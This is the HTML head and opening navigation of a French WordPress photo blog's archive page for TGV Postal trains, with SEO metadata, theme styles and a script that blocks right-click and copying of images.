

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thierry-m.fr/category/tgv/tgv-postal/
body_size: 16148
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thierry-m.fr/xmlrpc.php">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des TGV Postal</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des TGV Postal" />
	<meta property="og:url" content="https://www.thierry-m.fr/category/tgv/tgv-postal/" />
	<meta property="og:site_name" content="Thierry Martel" />
	<meta property="og:image" content="https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thierry-m.fr/category/tgv/tgv-postal/","url":"https://www.thierry-m.fr/category/tgv/tgv-postal/","name":"Archives des TGV Postal","isPartOf":{"@id":"https://www.thierry-m.fr/#website"},"primaryImageOfPage":{"@id":"https://www.thierry-m.fr/category/tgv/tgv-postal/#primaryimage"},"image":{"@id":"https://www.thierry-m.fr/category/tgv/tgv-postal/#primaryimage"},"thumbnailUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/02/TGV-Postal-n°952-Villeneuve-Saint-Georges-94.jpg","breadcrumb":{"@id":"https://www.thierry-m.fr/category/tgv/tgv-postal/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/category/tgv/tgv-postal/#primaryimage","url":"https://www.thierry-m.fr/wp-content/uploads/2021/02/TGV-Postal-n°952-Villeneuve-Saint-Georges-94.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/02/TGV-Postal-n°952-Villeneuve-Saint-Georges-94.jpg","width":1100,"height":612},{"@type":"BreadcrumbList","@id":"https://www.thierry-m.fr/category/tgv/tgv-postal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.thierry-m.fr/"},{"@type":"ListItem","position":2,"name":"TGV","item":"https://www.thierry-m.fr/category/tgv/"},{"@type":"ListItem","position":3,"name":"TGV Postal"}]},{"@type":"WebSite","@id":"https://www.thierry-m.fr/#website","url":"https://www.thierry-m.fr/","name":"Thierry Martel","description":"Dans l&#039;oeil de son reflex (et de ses amis)","publisher":{"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thierry-m.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934","name":"Thierry Martel","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/#/schema/person/image/","url":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","width":500,"height":333,"caption":"Thierry Martel"},"logo":{"@id":"https://www.thierry-m.fr/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux" href="https://www.thierry-m.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux des commentaires" href="https://www.thierry-m.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux de la catégorie TGV Postal" href="https://www.thierry-m.fr/category/tgv/tgv-postal/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elegantwp-maincss-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-customfont-css' href='//fonts.googleapis.com/css?family=Arimo:400,400i,700,700i|Maven+Pro:400,700|Asap:400,400i,700,700i|Droid+Sans:400,700|Titillium+Web:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.thierry-m.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.thierry-m.fr/wp-content/uploads/master-slider/custom.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thierry-m.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thierry-m.fr/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thierry-m.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
        <!-- Copyright protection script -->
        <meta http-equiv="imagetoolbar" content="no">
        <script>
            /*<![CDATA[*/
            document.oncontextmenu = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.onselectstart = function () {
                event = event || window.event;
                var custom_input = event.target || event.srcElement;

                if (custom_input.type !== "text" && custom_input.type !== "textarea" && custom_input.type !== "password") {
                    return false;
                } else {
                    return true;
                }

            };
            if (window.sidebar) {
                document.onmousedown = function (e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() === 'SELECT'
                        || obj.tagName.toUpperCase() === "INPUT"
                        || obj.tagName.toUpperCase() === "TEXTAREA"
                        || obj.tagName.toUpperCase() === "PASSWORD") {
                        return true;
                    } else {
                        return false;
                    }
                };
            }
            window.onload = function () {
                document.body.style.webkitTouchCallout = 'none';
                document.body.style.KhtmlUserSelect = 'none';
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            if (parent.frames.length > 0) {
                top.location.replace(document.location);
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.ondragstart = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">

            document.addEventListener('DOMContentLoaded', () => {
                const overlay = document.createElement('div');
                overlay.id = 'overlay';

                Object.assign(overlay.style, {
                    position: 'fixed',
                    top: '0',
                    left: '0',
                    width: '100%',
                    height: '100%',
                    backgroundColor: 'rgba(255, 255, 255, 0.9)',
                    display: 'none',
                    zIndex: '9999'
                });

                document.body.appendChild(overlay);

                document.addEventListener('keydown', (event) => {
                    if (event.metaKey || event.ctrlKey) {
                        overlay.style.display = 'block';
                    }
                });

                document.addEventListener('keyup', (event) => {
                    if (!event.metaKey && !event.ctrlKey) {
                        overlay.style.display = 'none';
                    }
                });
            });
        </script>
        <style type="text/css">
            * {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            img {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            input,
            textarea,
            select {
                -webkit-user-select: auto;
            }
        </style>
        <!-- End Copyright protection script -->

        <!-- Source hidden -->

            <style type="text/css">
    body{font-family:'Domine';font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:'Arimo';line-height:;}

    .elegantwp-nav-secondary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-site-title{font-family:'Arimo';font-size:;font-weight:;font-style:;line-height: !important;}
    .elegantwp-site-description{font-family:'Domine';font-size:;font-weight:;font-style:;line-height: !important;}

    .elegantwp-nav-primary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-trending-news{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:'Titillium Web';font-size:28px;font-weight:;font-style:;line-height:;}

    .elegantwp-posts .elegantwp-posts-heading,.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title,.elegantwp-featured-posts-area .widget .elegantwp-widget-title{font-family:'Oswald';font-size:;font-weight:;font-style:;line-height:;}

    #elegantwp-footer-blocks .widget .elegantwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp01-post .elegantwp-fp01-post-title,.elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp10-post .elegantwp-fp10-post-title,.elegantwp-fp11-post .elegantwp-fp11-post-title,.elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp13-post .elegantwp-fp13-post-title,.elegantwp-fp14-post .elegantwp-fp14-post-title,.elegantwp-fp15-post .elegantwp-fp15-post-title,.elegantwp-carousel-title{font-family:'Asap';font-size:15px;font-weight:400;font-style:normal;line-height:1.2;}

    .elegantwp-related-posts-wrap h4,.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp03-post .elegantwp-fp03-post-title,.elegantwp-fp04-post .elegantwp-fp04-post-title,.elegantwp-fp05-post .elegantwp-fp05-post-title,.elegantwp-fp06-post .elegantwp-fp06-post-title,.elegantwp-fp08-post .elegantwp-fp08-post-title,.elegantwp-fp09-post .elegantwp-fp09-post-title,.elegantwp-fp11-post:first-child .elegantwp-fp11-post-title,.elegantwp-fp12-posts-left .elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp14-post:first-child .elegantwp-fp14-post-title,.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title,.elegantwp-fp16-post .elegantwp-fp16-post-title{font-family:'Maven Pro';font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp02-post-categories a,.elegantwp-fp03-post-categories a,.elegantwp-fp04-post-categories a,.elegantwp-fp05-post-categories a,.elegantwp-fp06-post-categories a,.elegantwp-fp08-post-categories a,.elegantwp-fp09-post-categories a,.elegantwp-fp11-post-categories a,.elegantwp-fp12-post-categories a,.elegantwp-fp13-post-categories a,.elegantwp-fp14-post-categories a,.elegantwp-fp15-post-categories a,.elegantwp-fp16-post-categories a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-entry-meta-single,.elegantwp-fp01-post-footer,.elegantwp-fp02-post-footer,.elegantwp-fp03-post-footer,.elegantwp-fp04-post-footer,.elegantwp-fp05-post-footer,.elegantwp-fp06-post-footer,.elegantwp-fp08-post-footer,.elegantwp-fp09-post-footer,.elegantwp-fp10-post-footer,.elegantwp-fp11-post-footer,.elegantwp-fp12-post-footer,.elegantwp-fp13-post-footer,.elegantwp-fp14-post-footer,.elegantwp-fp15-post-footer,.elegantwp-fp16-post-footer{font-family:'Droid Sans';font-size:12px;font-weight:;font-style:;}

    .elegantwp-fp02-post-read-more,.elegantwp-fp03-post-read-more,.elegantwp-fp04-post-read-more,.elegantwp-fp05-post-read-more,.elegantwp-fp06-post-read-more,.elegantwp-fp08-post-read-more,.elegantwp-fp11-post-read-more,.elegantwp-fp12-post-read-more,.elegantwp-fp13-post-read-more,.elegantwp-fp14-post-read-more,.elegantwp-fp15-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
        
                    
                
        
                                
    
        .elegantwp-nav-primary{background:#1e7e89}
                                        
        
                    
            
            
        
        
    
    
        
                
        
        
        
                
            
            
                
                                
            
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.thierry-m.fr/wp-content/uploads/2025/04/00258.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
</head>

<body class="archive category category-tgv-postal category-24 custom-background wp-custom-logo wp-theme-elegantwp-pro elegantwp-animated elegantwp-fadein _masterslider _ms_version_3.11.0 elegantwp-group-blog elegantwp-layout-c-s1" id="elegantwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="elegantwp-outer-wrapper-full">
<div class="elegantwp-outer-wrapper">

<div class="elegantwp-container elegantwp-secondary-menu-container clearfix">
<div class="elegantwp-secondary-menu-container-inside clearfix">

<nav class="elegantwp-nav-secondary" id="elegantwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-menu-superieur-container"><ul id="elegantwp-menu-secondary-navigation" class="elegantwp-secondary-nav-menu elegantwp-menu-secondary"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://www.thierry-m.fr/">Accueil</a></li>
</ul></div></nav>

</div>
</div>

